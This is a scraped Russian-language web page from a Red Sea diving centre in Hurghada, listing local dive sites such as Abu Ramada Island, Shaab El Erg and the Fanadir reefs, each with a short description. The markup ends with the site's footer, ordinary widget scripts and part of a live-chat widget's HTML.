                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/abu-ramada-island/">
                                    <img src="https://redsealife.com/www/files/red-sea-2613882-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/abu-ramada-island/">Остров Абу Рамада</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Абу Рамада это остров находящийся на юге Национального парка Гифтун, до него около часа-полутора езды на яхте из Хургады                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/abu-ramada-island/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shaab-el-erg/">
                                    <img src="https://redsealife.com/www/files/2-362-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shaab-el-erg/">Эрг Шааб</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Эрг Шааб известен как Дом Дельфинов, он находится на севере между Хургадой и Эль Гуной.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shaab-el-erg/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/umm-gamar/">
                                    <img src="https://redsealife.com/www/files/023-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/umm-gamar/">Умм Гамар</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Умм Гамар это длинный закрытый риф образованный подводной горой, находится он рядом с одноимённым островом и находится на расстоянии полутора часов езды                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/umm-gamar/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/gota-abu-galawa/">
                                    <img src="https://redsealife.com/www/files/i1339-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/gota-abu-galawa/">Гота Абу Галава</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    На расстоянии около часа пути на яхте к северу от Хургады вы найдёте риф Абу Галава, на котором обнаружите подводный участок Гота Абу Галава.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/gota-abu-galawa/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shaab-abu-nugar/">
                                    <img src="https://redsealife.com/www/files/syrb-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shaab-abu-nugar/">Шааб Абу Нугар</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Шааб Абу Нугар один из самых северных подводных мест в районе Хургады, поездка до него займёт час-полтора, так как оно почти рядом с Эль Гуной.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shaab-abu-nugar/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shabruhr-umm-gamar/">
                                    <img src="https://redsealife.com/www/files/Shabruhr-Umm-Gamar-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shabruhr-umm-gamar/">Шабрур Умм Гамар</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Шабрур Умм Гамар находится на расстоянии 1 километр к югу от Умм Гамара и является вершиной погружённой под воду горы.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shabruhr-umm-gamar/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/carless-reef/">
                                    <img src="https://redsealife.com/www/files/красного-м-1-405x250.png" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/carless-reef/">Риф Кэрлесс</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Риф Кэрлесс находится  на севере Хургады в часе езды на яхте. Этот риф известен как одно из лучших мест погружений среди многих лагун в Хургаде.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/carless-reef/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanadir-north/">
                                    <img src="https://redsealife.com/www/files/Fanadir-North-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanadir-north/">Северный Фанадир</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Эль Фанадир означает скала на вершине рифа и находится он на северном побережье Хургады.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanadir-north/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanadir-south/">
                                    <img src="https://redsealife.com/www/files/1-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanadir-south/">Южный Фанадир</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Эль Фанадир один из длиннейших рифов проходящих на север вдоль всего побережья Хургады, до него можно добраться на лодке за полчаса.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanadir-south/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/banana-reef/">
                                    <img src="https://redsealife.com/www/files/Banana-Reef-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/banana-reef/">Банановый риф</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Банановый риф это риф в форме банана, находящийся посреди пролива Гифтун.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/banana-reef/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/turtle-bay/">
                                    <img src="https://redsealife.com/www/files/Turtle-Bay-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/turtle-bay/">Черепаший залив</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Черепаший залив находится перед северным концом острова Большой Гифтун, рядом с Восточным Фанусом.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/turtle-bay/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanous-west/">
                                    <img src="https://redsealife.com/www/files/Fanous-West-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanous-west/">Западный Фанус</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Сам риф примерно 300 метров в длину и простирается к западу.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanous-west/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanous-east/">
                                    <img src="https://redsealife.com/www/files/Fanous-East-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanous-east/">Восточный Фанус</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Фанус по-арабски - один из видов мояков. Маленький светлый буй на восточной стороне Эль Фануса стал поводом назвать это место для погружений именем Фанус                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/fanous-east/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/erg-somaya/">
                                    <img src="https://redsealife.com/www/files/Erg-Somaya-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/erg-somaya/">Эрг Сомайя</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Выехав из Хургады на восточную сторону острова Малый Гифтун, примерно через час езды на яхте вы достигните эрга Сомайя.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/erg-somaya/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/hamda/">
                                    <img src="https://redsealife.com/www/files/Hamda-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/hamda/">Хамда</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Хамда расположен на северо-восточной стороне острова Большой Гифтун на расстоянии часа езды на яхте из Хургады.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/hamda/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/small-giftun-lagoon/">
                                    <img src="https://redsealife.com/www/files/Small-Giftun-Lagoon-1-405x250.jpg" alt="iles giftun">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/small-giftun-lagoon/">Гота Абу Рамада</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Гота Абу Рамада это среднего размера риф овальной формы, окружённый ровным мелководным песчаным дном, добраться до которого можно за час выехав на яхте                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/small-giftun-lagoon/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/ben-el-gebel/">
                                    <img src="https://redsealife.com/www/files/Ben-El-Gebel-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/ben-el-gebel/">Бен Эль Гебель</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Риф Бен Эль Гебель расположен между островами Малым Гифтуном и Большим Гифтуном, примерно в 90 минутах езды от Хургады на яхте.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/ben-el-gebel/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/al-aruk-giftun/">
                                    <img src="https://redsealife.com/www/files/Al-Aruk-Giftun-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/al-aruk-giftun/">Эль Арук Гифтун</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Эль Арук - это собирательное название для разных подводных мест. Чамса, Эль Арук, Эль Арук Гифтун и Эль Арук Гиги являются самыми популярными.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/al-aruk-giftun/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/aruk-abu-nugar/">
                                    <img src="https://redsealife.com/www/files/Aruk-Abu-Nugar-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/aruk-abu-nugar/">Арук Абу Нугар</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Арук Абу Нугар, также называемый Шааб Ирис, находится примерно в 50 минутах езды на яхте от севера Хургады.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/aruk-abu-nugar/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/marsa-abu-galawa/">
                                    <img src="https://redsealife.com/www/files/Marsa-Abu-Galawa-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/marsa-abu-galawa/">Марса Абу Галава</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Абу Галава находится на подводном участке к северу от Хургады и состоит из 6 мест для погружений                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/marsa-abu-galawa/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/small-giftun-drift/">
                                    <img src="https://redsealife.com/www/files/Small-Giftun-Drift-3-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/small-giftun-drift/">Шааб Абу Нухас</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Шааб Абу Нухас лежит в канале Шедван на северном побережье острова Шедван, который расположен на севере  Хургады и считается самым большим островом в море                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/small-giftun-drift/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </section>
    <section>
        <div class="container">
                    </div>
    </section>

<footer class="theme-footer">
    <div class="container">
		    <ul class="list-info list-inline list-unstyle ik_sharer_list">
        <li><b>Share this page on: </b></li>
		<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fredsealife.com%2Fru%2Fdiving-hurghada%2Fdive-sites%2F&picture=" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-facebook"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=%D0%9C%D0%B5%D1%81%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D0%B3%D1%80%D1%83%D0%B6%D0%B5%D0%BD%D0%B8%D0%B9&url=https%3A%2F%2Fredsealife.com%2Fru%2Fdiving-hurghada%2Fdive-sites%2F&via=RedSea_Life" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-twitter"></i></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fredsealife.com%2Fru%2Fdiving-hurghada%2Fdive-sites%2F" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-pinterest"></i></a></li><li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fredsealife.com%2Fru%2Fdiving-hurghada%2Fdive-sites%2F" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-linkedin"></i></a></li>    </ul>
	    </div>
    <div class="footer-cta">
        <h3 class="text-center">
			Дайвинг эксперт :             <span class="text-second">        +201121465312</span>
        </h3>
    </div>
    <div class="container">
        <div class="row">
            <div class="widget-box footer-col-3">
                <aside class="widget footer-widget">
                    <div class="about_us_footer bg-main p-25">
                        <h6 class="widget-title" style="color: #fff3e6">О нас</h6>
                        <p> Наша компания является 5-звездочным дайвинг-центром PADI на Красном море в Египте. <br />
Мы предлагаем все уровни дайвинга от начинающих пробных до продвинутых уровней. <br />
Вы можете выбрать: Программа PADI, Bubble maker (для детей) , Курс Open Water , продвинутые и специальные курсы до уровня дайвмастера и инструкторов. <br />
У нас есть ежедневные рекреационные погружения, подводное плавание, сафари и поездки в Дом Дельфина. <br />
Также мы предлагаем ночные погружения, погружения на затонувшие корабли, нитрокс.<br />
<br />
Наши инструкторы говорят на арабском, английском, немецком, русском, польском и французском языках. </p>
                    </div>
                </aside>
                <aside class="widget footer-widget">
                    <div class="tour-custumer-support p-0 mb-30">
                        <h5 class="tour-support-title mb-0">Помощь клиентам</h5>
                        <ul>
                            <li></li>
                            <li>
                                <b>Если у вас есть какие-либо вопросы, пожалуйста, не стесняйтесь</b>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-location"></span>
                                <a target="_blank"
                                   href="https://redsealife.com/ru/contact-us/"> Отель Desert Rose, Сафага Роуд, Хургада</a>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-call"></span>
                                <a href="tel:        +201121465312">        +201121465312</a>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-mail"></span>
                                <a href="mailto:info@redsealife.com">info@redsealife.com</a>
                            </li>
                        </ul>
                    </div>

                    <h6 class="widget-title">Найти нас на</h6>
										                    <p class="mt-30"></p>
                </aside>
                <aside class="widget footer-widget">
                    <div id="TA_selfserveprop471" class="TA_selfserveprop">
                        <ul id="vFu1qSE" class="TA_links SSVfaIs">
                            <li id="lzef4zC5KLhH" class="bX0IgaSaRP">
                                <a target="_blank" href="https://www.tripadvisor.com/">
                                    <img src="https://www.tripadvisor.com/img/cdsi/img2/branding/150_logo-11900-2.png"
                                         alt="TripAdvisor"/>
                                </a>
                            </li>
                        </ul>
                    </div>
                </aside>
            </div>
            <div class="footer-copyright">
                <div class="footer-logo-wr">
                    <a href="https://redsealife.com/ru/" class="footer-logo">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Footer logo" width="150">
                    </a>
                </div>
                <div class="copy-content text-center">
                    <ul id="menu-footer" class="theme-footer-menu">
                        <li><a href="https://redsealife.com/ru/">Домой</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/ru/about-us/">Об этом</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/ru/contact-us/">Связь</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/ru/terms-conditions/">Условия и Политика компании</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/ru/privacy-policy/">Личное</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/ru/register-to-diving-club/">Зарегистрироваться в Клубе</a>
                        </li>
                    </ul>
                    <p class="_cp">
                        &copy; 2026 Разработка и обслуживание <a href="http://ikodax.com" target="_blank"> ikodax </a>                    </p>
                </div>
                <div class="footer-right">
                    <div class="theme-social-icon">
						<a href="https://www.facebook.com/redsealife.eg" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/undersea_advent" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UCFOd5Qyw3msIjVuYWRDYcUg" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/redsealife.eg/" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://plus.google.com/u/0/+UnderseaAdventures_diving_center_red_sea" target="_blank"><i class="fa fa-google-plus"></i></a><a href="https://www.pinterest.com/redsealife/" target="_blank"><i class="fa fa-pinterest"></i></a><a href="https://m.vk.com/undersea_adventures" target="_blank"><i class="fa fa-vk"></i></a>                    </div>
                </div>
            </div>
        </div>
    </div>
    <span id="scroll-to-top" class="ion-ios-arrow-up"></span>
</footer>
</div>
    <script>
        (function(d, t, u, s, e) {
            e = d.getElementsByTagName( t )[0];
            s = d.createElement( t );
            s.src = u;
            s.async = 1;
            e.parentNode.insertBefore( s, e );
        })( document, 'script', '//livechat.redsealife.com/php/app.php?widget-init.js');
    </script>
<script type='text/javascript' id='ik_script-js-extra'>
/* <![CDATA[ */
var home_url = "https:\/\/redsealife.com\/www\/sites\/ikodax";
var ajaxurl = "https:\/\/redsealife.com\/apanel\/admin-ajax.php";
var assest_url = "https:\/\/redsealife.com\/www\/sites\/ikodax\/assets";
var isMobile = "false";
var is_rtl = "false";
var currentLang = "ru";
var ik_msg = {"required":"\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c","email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b","number":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440","minlength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b {0} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"};
/* ]]> */
</script>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/main.js' id='ik_script-js'></script>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/custom.js' id='ik_custom-js'></script>
<script async
        src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=471&amp;locationId=9735356&amp;lang=en_US&amp;rating=true&amp;nreviews=5&amp;writereviewlink=true&amp;popIdx=true&amp;iswide=false&amp;border=true&amp;display_version=2"
        data-loadtrk onload="this.loadtrk=true">
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://livechat.redsealife.com/php/app.php?widget-iframe-content&_userName=&_userEmail=&_doLogin=
body_size: 5302
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        
        
        <!-- Fonts -->
        
        


        <!-- Styles -->

        <link rel="stylesheet" href="/css/app.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css"/>
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css"/>
    </head>
    <body>
        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">Talk to us</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-action-end-chat" class="customer-chat-header-button">
                    <a href="#">
                        <i class="icon-off icon-white"></i>
                        <span>End the chat</span>
                    </a>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button">
                    <i class="icon-wrench icon-white"></i>
                </div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <!--<a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i
                                class="icon-music"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i
                                class="icon-arrow-down"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i
                                class="icon-heart"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i
                                class="icon-picture"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i
                                class="icon-resize-full"></i>
                        <div></div>
                    </a>-->
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i>
                        <div>Toggle fullscreen</div>
                    </a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>Send talk transcript to email</div>
                    </a>
                </div>
            </div>
